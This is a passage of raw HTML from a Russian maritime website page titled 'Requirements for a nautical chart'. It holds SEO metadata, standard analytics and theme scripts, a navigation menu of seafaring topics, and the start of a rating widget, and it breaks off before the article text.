

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html
body_size: 50499
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Требования к морской карте</title>
	<meta name="description" content="Морские навигационные карты предназначаются для ведения на них графического учета движения судна. С этой Целью на картах прокладываются курсы и путь судна, а также пеленги на различные предметы." />
	<link rel="canonical" href="https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Требования к морской карте" />
	<meta name="twitter:description" content="Морские навигационные карты предназначаются для ведения на них графического учета движения судна. С этой Целью на картах прокладываются курсы и путь судна, а также пеленги на различные предметы." />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="DIM4IK" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seaspirit.ru/#organization","name":"SEASPIRIT.RU","url":"https://seaspirit.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://seaspirit.ru/#logo","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","contentUrl":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","width":221,"height":60,"caption":"SEASPIRIT.RU"},"image":{"@id":"https://seaspirit.ru/#logo"}},{"@type":"WebSite","@id":"https://seaspirit.ru/#website","url":"https://seaspirit.ru/","name":"\u041c\u043e\u0440\u044f\u043a","description":"\u0421\u0430\u0439\u0442 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432","publisher":{"@id":"https://seaspirit.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seaspirit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html#webpage","url":"https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html","name":"\u0422\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u043a \u043c\u043e\u0440\u0441\u043a\u043e\u0439 \u043a\u0430\u0440\u0442\u0435","isPartOf":{"@id":"https://seaspirit.ru/#website"},"datePublished":"2010-07-10T15:08:37+00:00","dateModified":"2010-07-10T15:08:37+00:00","description":"\u041c\u043e\u0440\u0441\u043a\u0438\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0430\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043d\u0430 \u043d\u0438\u0445 \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0441\u0443\u0434\u043d\u0430. \u0421 \u044d\u0442\u043e\u0439 \u0426\u0435\u043b\u044c\u044e \u043d\u0430 \u043a\u0430\u0440\u0442\u0430\u0445 \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043a\u0443\u0440\u0441\u044b \u0438 \u043f\u0443\u0442\u044c \u0441\u0443\u0434\u043d\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0435\u043b\u0435\u043d\u0433\u0438 \u043d\u0430 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u044b.","breadcrumb":{"@id":"https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html"]}]},{"@type":"BreadcrumbList","@id":"https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://seaspirit.ru/"},{"@type":"ListItem","position":2,"name":"\u0422\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u043a \u043c\u043e\u0440\u0441\u043a\u043e\u0439 \u043a\u0430\u0440\u0442\u0435"}]},{"@type":"Article","@id":"https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html#article","isPartOf":{"@id":"https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html#webpage"},"author":{"@id":"https://seaspirit.ru/#/schema/person/31ef55b189246952710f117ce06c3f79"},"headline":"\u0422\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u043a \u043c\u043e\u0440\u0441\u043a\u043e\u0439 \u043a\u0430\u0440\u0442\u0435","datePublished":"2010-07-10T15:08:37+00:00","dateModified":"2010-07-10T15:08:37+00:00","mainEntityOfPage":{"@id":"https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html#webpage"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://seaspirit.ru/#organization"},"keywords":["\u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f"],"articleSection":["\u041d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html#respond"]}]},{"@type":"Person","@id":"https://seaspirit.ru/#/schema/person/31ef55b189246952710f117ce06c3f79","name":"DIM4IK","sameAs":["https://seaspirit.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента" href="https://seaspirit.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев" href="https://seaspirit.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев к &laquo;Требования к морской карте&raquo;" href="https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html/feed" />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://seaspirit.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-style-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/style.css' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-responsive-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-animate-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://seaspirit.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://seaspirit.ru/wp-content/plugins/wp-pagenavi-style/css/white_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js' id='freesiaempire-main-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-sticky-scroll.js' id='sticky-scroll-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow-settings.js' id='wow-settings-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://seaspirit.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seaspirit.ru/wp-json/wp/v2/posts/1544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seaspirit.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seaspirit.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://seaspirit.ru/?p=1544' />
<link rel="alternate" type="application/json+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fnavigation%2Ftrebovaniya-k-morskoj-karte.html" />
<link rel="alternate" type="text/xml+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fnavigation%2Ftrebovaniya-k-morskoj-karte.html&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seaspirit.ru",
                "name": "https://seaspirit.ru/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seaspirit.ru/navigator",
                "name": "Судоводители"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seaspirit.ru/navigator/navigation",
                "name": "Навигация"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html",
                "name": "Требования к морской карте"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Судоводители",
        "Безопасность Мореплавания",
        "Ведение судового журнала (Ships Log Books)",
        "Грузовые операции",
        "Корректура иностранных карт",
        "КЭС",
        "Мореходная астрономия",
        "Морские узлы",
        "Навигация",
        "Первая помощь",
        "УПС",
        "Судомеханики",
        "Механика",
        "Судовые двигатели",
        "Судовые паровые котлы",
        "Судовые рефрижераторные установки",
        "Судовые системы",
        "Судостроение",
        "Кораблестроение",
        "Устройство судна",
        "Штурманам",
        "Коммерческая практика",
        "Морские конвенции",
        "ГМССБ (GMDSS)",
        "ИАМСАР (IAMSAR)",
        "Кодекс по спасательным средствам (LSA)",
        "Кодекс Торгового Мореплавания (КТМ)",
        "Международный Кодекс по Охране Судов и Портовых Средств (ISPS)",
        "Морское право",
        "МППСС (COLREGS)",
        "ПДНВ (STCW)",
        "СОЛАС (SOLAS)",
        "Морская библиотека",
        "Механикам",
        "Автоматизация судов",
        "Котлы",
        "Масло и топливо",
        "Разное",
        "Рефрижераторные установки",
        "Справочник механика",
        "Судовые вспомогательные механизмы и системы",
        "Судовые двигатели",
        "Электрика"
    ],
    "url": [
        "https://seaspirit.ru/navigator",
        "https://seaspirit.ru/navigator/safetyofnavigation",
        "https://seaspirit.ru/navigator/ships-log-books",
        "https://seaspirit.ru/navigator/cargo-operations",
        "https://seaspirit.ru/navigator/correctioncharts",
        "https://seaspirit.ru/navigator/kes",
        "https://seaspirit.ru/navigator/maritimeastronomy",
        "https://seaspirit.ru/navigator/sailors-knot",
        "https://seaspirit.ru/navigator/navigation",
        "https://seaspirit.ru/navigator/firstaid",
        "https://seaspirit.ru/navigator/ups",
        "https://seaspirit.ru/sudomexaniki",
        "https://seaspirit.ru/sudomexaniki/mechanics",
        "https://seaspirit.ru/sudomexaniki/shipengine",
        "https://seaspirit.ru/sudomexaniki/shipboilers",
        "https://seaspirit.ru/sudomexaniki/shiprefrigerator",
        "https://seaspirit.ru/sudomexaniki/sudovye-sistemy",
        "https://seaspirit.ru/shipbuilding",
        "https://seaspirit.ru/shipbuilding/korabuilding",
        "https://seaspirit.ru/shipbuilding/ustrojstvo-sudna",
        "https://seaspirit.ru/marine_books/shturmanam",
        "https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika",
        "https://seaspirit.ru/morskie-konvencii",
        "https://seaspirit.ru/morskie-konvencii/gmdss",
        "https://seaspirit.ru/morskie-konvencii/iamsar",
        "https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa",
        "https://seaspirit.ru/morskie-konvencii/ktm",
        "https://seaspirit.ru/morskie-konvencii/isps",
        "https://seaspirit.ru/morskie-konvencii/morskoe-pravo",
        "https://seaspirit.ru/morskie-konvencii/colregs",
        "https://seaspirit.ru/morskie-konvencii/stcw-2",
        "https://seaspirit.ru/morskie-konvencii/solass",
        "https://seaspirit.ru/marine_books",
        "https://seaspirit.ru/marine_books/mechanic",
        "https://seaspirit.ru/marine_books/mechanic/automation",
        "https://seaspirit.ru/marine_books/mechanic/boilers",
        "https://seaspirit.ru/marine_books/mechanic/oil-and-fuel",
        "https://seaspirit.ru/marine_books/mechanic/other",
        "https://seaspirit.ru/marine_books/mechanic/refrigerating-machines",
        "https://seaspirit.ru/marine_books/mechanic/mechanics-help",
        "https://seaspirit.ru/marine_books/mechanic/ship-systems",
        "https://seaspirit.ru/marine_books/mechanic/ship-engines",
        "https://seaspirit.ru/marine_books/mechanic/electrics"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://seaspirit.ru/navigator/navigation/trebovaniya-k-morskoj-karte.html"
    },
    "headline": "Требования к морской карте",
    "datePublished": "2010-07-10T18:08:37+0200",
    "dateModified": "2010-07-10T18:08:37+0200",
    "author": {
        "@type": "Person",
        "name": "DIM4IK"
    },
    "description": "Морские навигационные карты предназначаются для ведения на них графического учета движения судна. С этой Целью",
    "publisher": {
        "@type": "Organization",
        "name": "seaspirit",
        "logo": {
            "@type": "ImageObject",
            "url": "https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png",
            "width": 221,
            "height": 60
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "seaspirit",
    "alternateName": "Дух моря",
    "url": "https://seaspirit.ru/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
	<meta name="viewport" content="width=device-width" />
				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	












<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(20105908, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/20105908" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->






</head>
<body class="post-template-default single single-post postid-1544 single-format-standard  blog-large">



 
  

 





<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
	<div class="top-header">
						<div class="container clearfix">		<div id="site-branding"> <a href="https://seaspirit.ru/" title="Моряк" rel="home"> <img src="https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png" id="site-logo" alt="Моряк"></a> </div> <!-- end #site-branding -->
		<div class="menu-toggle">      
								<div class="line-one"></div>
								<div class="line-two"></div>
								<div class="line-three"></div>
							</div><div class="header-info clearfix"> </div> <!-- end .header-info -->							<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://seaspirit.ru/" method="get">
		<input type="search" name="s" class="search-field" placeholder="" autocomplete="off">
	<button type="submit" class="search-submit"><i class="search-icon"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
				</div> <!-- end .top-header -->	<!-- Main Header============================================= -->
	<div id="sticky_header">
		<div class="container clearfix">
			<!-- Main Nav ============================================= -->
									<nav id="site-navigation" class="main-navigation clearfix">
				<button class="menu-toggle-2" aria-controls="primary-menu" aria-expanded="false"></button>
					  	<!-- end .menu-toggle -->
				<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-30238"><a href="https://seaspirit.ru/navigator">Судоводители</a>
<ul class="sub-menu">
	<li id="menu-item-30239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30239"><a href="https://seaspirit.ru/navigator/safetyofnavigation">Безопасность Мореплавания</a></li>
	<li id="menu-item-30240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30240"><a href="https://seaspirit.ru/navigator/ships-log-books">Ведение судового журнала (Ships Log Books)</a></li>
	<li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://seaspirit.ru/navigator/cargo-operations">Грузовые операции</a></li>
	<li id="menu-item-30242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30242"><a href="https://seaspirit.ru/navigator/correctioncharts">Корректура иностранных карт</a></li>
	<li id="menu-item-30243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30243"><a href="https://seaspirit.ru/navigator/kes">КЭС</a></li>
	<li id="menu-item-30244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30244"><a href="https://seaspirit.ru/navigator/maritimeastronomy">Мореходная астрономия</a></li>
	<li id="menu-item-30245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30245"><a href="https://seaspirit.ru/navigator/sailors-knot">Морские узлы</a></li>
	<li id="menu-item-30246" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30246"><a href="https://seaspirit.ru/navigator/navigation">Навигация</a></li>
	<li id="menu-item-30247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30247"><a href="https://seaspirit.ru/navigator/firstaid">Первая помощь</a></li>
	<li id="menu-item-30248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30248"><a href="https://seaspirit.ru/navigator/ups">УПС</a></li>
</ul>
</li>
<li id="menu-item-30249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30249"><a href="https://seaspirit.ru/sudomexaniki">Судомеханики</a>
<ul class="sub-menu">
	<li id="menu-item-30250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30250"><a href="https://seaspirit.ru/sudomexaniki/mechanics">Механика</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30251"><a href="https://seaspirit.ru/sudomexaniki/shipengine">Судовые двигатели</a></li>
	<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://seaspirit.ru/sudomexaniki/shipboilers">Судовые паровые котлы</a></li>
	<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://seaspirit.ru/sudomexaniki/shiprefrigerator">Судовые рефрижераторные установки</a></li>
	<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://seaspirit.ru/sudomexaniki/sudovye-sistemy">Судовые системы</a></li>
</ul>
</li>
<li id="menu-item-30255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30255"><a href="https://seaspirit.ru/shipbuilding">Судостроение</a>
<ul class="sub-menu">
	<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30256"><a href="https://seaspirit.ru/shipbuilding/korabuilding">Кораблестроение</a></li>
	<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30257"><a href="https://seaspirit.ru/shipbuilding/ustrojstvo-sudna">Устройство судна</a></li>
</ul>
</li>
<li id="menu-item-30223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30223"><a href="https://seaspirit.ru/marine_books/shturmanam">Штурманам</a>
<ul class="sub-menu">
	<li id="menu-item-30224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30224"><a href="https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika">Коммерческая практика</a></li>
</ul>
</li>
<li id="menu-item-30225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30225"><a href="https://seaspirit.ru/morskie-konvencii">Морские конвенции</a>
<ul class="sub-menu">
	<li id="menu-item-30226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30226"><a href="https://seaspirit.ru/morskie-konvencii/gmdss">ГМССБ (GMDSS)</a></li>
	<li id="menu-item-30227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30227"><a href="https://seaspirit.ru/morskie-konvencii/iamsar">ИАМСАР (IAMSAR)</a></li>
	<li id="menu-item-30228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30228"><a href="https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa">Кодекс по спасательным средствам (LSA)</a></li>
	<li id="menu-item-30229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30229"><a href="https://seaspirit.ru/morskie-konvencii/ktm">Кодекс Торгового Мореплавания (КТМ)</a></li>
	<li id="menu-item-30230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30230"><a href="https://seaspirit.ru/morskie-konvencii/isps">Международный Кодекс по Охране Судов и Портовых Средств (ISPS)</a></li>
	<li id="menu-item-30231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30231"><a href="https://seaspirit.ru/morskie-konvencii/morskoe-pravo">Морское право</a></li>
	<li id="menu-item-30232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30232"><a href="https://seaspirit.ru/morskie-konvencii/colregs">МППСС (COLREGS)</a></li>
	<li id="menu-item-30233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30233"><a href="https://seaspirit.ru/morskie-konvencii/stcw-2">ПДНВ (STCW)</a></li>
	<li id="menu-item-30234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30234"><a href="https://seaspirit.ru/morskie-konvencii/solass">СОЛАС (SOLAS)</a></li>
</ul>
</li>
<li id="menu-item-30212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30212"><a href="https://seaspirit.ru/marine_books">Морская библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-30213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30213"><a href="https://seaspirit.ru/marine_books/mechanic">Механикам</a></li>
	<li id="menu-item-30214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30214"><a href="https://seaspirit.ru/marine_books/mechanic/automation">Автоматизация судов</a></li>
	<li id="menu-item-30215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30215"><a href="https://seaspirit.ru/marine_books/mechanic/boilers">Котлы</a></li>
	<li id="menu-item-30216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30216"><a href="https://seaspirit.ru/marine_books/mechanic/oil-and-fuel">Масло и топливо</a></li>
	<li id="menu-item-30217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30217"><a href="https://seaspirit.ru/marine_books/mechanic/other">Разное</a></li>
	<li id="menu-item-30218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30218"><a href="https://seaspirit.ru/marine_books/mechanic/refrigerating-machines">Рефрижераторные установки</a></li>
	<li id="menu-item-30219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30219"><a href="https://seaspirit.ru/marine_books/mechanic/mechanics-help">Справочник механика</a></li>
	<li id="menu-item-30220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30220"><a href="https://seaspirit.ru/marine_books/mechanic/ship-systems">Судовые вспомогательные механизмы и системы</a></li>
	<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30221"><a href="https://seaspirit.ru/marine_books/mechanic/ship-engines">Судовые двигатели</a></li>
	<li id="menu-item-30222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30222"><a href="https://seaspirit.ru/marine_books/mechanic/electrics">Электрика</a></li>
</ul>
</li>
</ul>			</nav> <!-- end #site-navigation -->
					</div> <!-- end .container -->
	</div> <!-- end #sticky_header -->
							<div class="page-header clearfix">
							<div class="container">
									<h1 class="page-title">Требования к морской карте</h1> <!-- .page-title -->
																</div> <!-- .container -->
						</div> <!-- .page-header -->
				</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">

<div id="primary">
	<main id="main" class="site-main clearfix">
	
	
	



	<div class='code-block code-block-3' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
</div>
						<article class="post-format format- post-1544 post type-post status-publish format-standard hentry category-navigation tag-navigaciya clearfix" id="post-1544">
								<header class="entry-header">
								</header> <!-- .entry-header -->
				<div class="entry-content">
				
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    "
    data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;1544&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;2&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;1&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;1\/5 - (2 \u0433\u043e\u043b\u043e\u0441\u0430)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;26.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 26.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

